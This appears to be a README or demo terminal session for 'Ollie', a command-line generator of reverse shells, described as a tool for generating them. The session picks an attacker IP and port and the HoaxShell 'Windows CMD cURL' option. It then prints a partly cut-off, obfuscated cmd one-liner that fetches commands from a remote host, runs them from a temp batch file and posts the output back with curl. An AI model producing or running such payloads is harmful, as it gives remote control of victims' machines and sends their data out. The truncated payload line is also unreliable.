 ┌──(human㉿engine)-[~/Desktop/Dev/Ollie]
└─$ ./Ollie.sh;
############################ Ollie #############################
#                                                              #
#                 mmmm  ""#    ""#      "                      #
#                m'  'm   #      #    mmm     mmm              #
#                #    #   #      #      #    #"  #             #
#                #    #   #      #      #    #""               #
#                 #mm#    "mm   "mm   mm#mm  "#mm"             #
#                                                              #
#  ~ A Command Line Interface for generating Reverse Shells ~  #
#                                                              #
#                          by lf32                             #
#                                                              #
############################ Ollie #############################
Enter The IP Address [Default=10.10.10.10]: 192.168.1.2
Enter The Port Number       [Default=9001]: 8443
Choose The Shell You Want To Generate
[1] Reverse     [2] Bind        [3] MSFVenom    [4] HoaxShell
Pick a number from above [Default=1]: 4
=============================== HOAXSHELL ===============================
[HoaxShell] Choose a Tool You Wish To Use
[1] Windows CMD cURL
[2] PowerShell IEX
[3] PowerShell IEX Constr Lang Mode
[4] PowerShell Outfile
[5] PowerShell Outfile Constr Lang Mode
[6] Windows CMD cURL https
[7] PowerShell IEX https
[8] PowerShell Constr Lang Mode IEX https
[9] PowerShell Outfile https
[10] PowerShell Outfile Constr Lang Mode https
Pick a number from above [Default=1]: 1
=============================== HOAXSHELL PAYLOAD ===============================
>>> Download The HoaxShell Listener at https://github.com/t3l3machus/hoaxshell/tree/main/revs
@echo off&cmd /V:ON /C "SET ip=:&&SET sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET pr
tocol!!ip!/8acc1e56 -H !sid! > !temp!cmd.bat & type !temp!cmd.bat | findstr None > NUL & if e
 --data-binary @!temp!out.txt > NUL)) & timeout 1" > NUL